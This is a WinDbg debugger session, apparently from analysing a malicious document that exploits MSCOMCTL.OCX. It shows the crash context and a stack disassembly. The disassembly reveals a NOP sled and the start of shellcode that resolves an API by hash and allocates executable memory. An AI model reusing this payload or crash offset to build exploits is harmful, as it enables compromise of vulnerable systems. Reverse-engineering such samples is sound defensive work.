 0:000> .ecxr
eax=00000000 ebx=029a0810 ecx=7c91005d edx=00160608 esi=001de4ec edi=00000000
eip=275ef44c esp=00124a5c ebp=00000008 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010246
*** WARNING: Unable to verify timestamp for MSCOMCTL.OCX
*** ERROR: Module load completed but symbols could not be loaded for MSCOMCTL.OCX
MSCOMCTL+0x6f44c:
275ef44c 8b4508          mov     eax,dword ptr [ebp+8] ss:0023:00000010=????????
0:000> u esp L 20
00124a5c 90              nop
00124a5d 90              nop
00124a5e 90              nop
00124a5f 90              nop
00124a60 90              nop
00124a61 90              nop
00124a62 90              nop
00124a63 90              nop
00124a64 90              nop
00124a65 90              nop
00124a66 90              nop
00124a67 90              nop
00124a68 c8740500        enter   574h,0
00124a6c 8bf4            mov     esi,esp
00124a6e 8bec            mov     ebp,esp
00124a70 e89a030000      call    00124e0f
00124a75 8bf8            mov     edi,eax
00124a77 57              push    edi
00124a78 6854caaf91      push    91AFCA54h
00124a7d e8cf030000      call    00124e51
00124a82 894614          mov     dword ptr [esi+14h],eax
00124a85 6a40            push    40h
00124a87 6800100000      push    1000h
00124a8c 68b80b0000      push    0BB8h
00124a91 6a00            push    0
00124a93 ff5614          call    dword ptr [esi+14h]
00124a96 894660          mov     dword ptr [esi+60h],eax
00124a99 ff7660          push    dword ptr [esi+60h]
00124a9c 56              push    esi
00124a9d e843040000      call    00124ee5
00124aa2 c8740500        enter   574h,0
00124aa6 8bf4            mov     esi,esp